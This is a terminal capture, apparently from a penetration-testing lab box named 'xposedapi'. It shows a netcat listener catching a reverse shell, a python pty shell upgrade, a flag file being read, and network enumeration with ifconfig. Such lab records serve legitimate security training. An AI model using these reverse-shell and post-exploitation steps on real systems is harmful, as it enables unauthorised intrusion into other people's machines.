 (kali㉿kali)-[~]
$ nc -nlvp 13337
listening on [any] 13337 ...
connect to [192.168.49.105] from (UNKNOWN) [192.168.105.134] 50212
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
clumsyadmin@xposedapi:/home/clumsyadmin/webapp$ cd ..
cd ..
File System
clumsyadmin@xposedapi:/home/clumsyadmin$ cat local.txt
cat local.txt
f0f83528ff4eccc5a76e5762a66e9947
clumsyadmin@xposedapi:/home/clumsyadmin$ ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.105.134  netmask 255.255.255.0  broadcast 192.168.105.255
        ether 00:50:56:ba:22:f3  txqueuelen 1000  (Ethernet)
        RX packets 655495  bytes 53118655 (50.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 617044  bytes 76860701 (73.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
clumsyadmin@xposedapi:/home/clumsyadmin$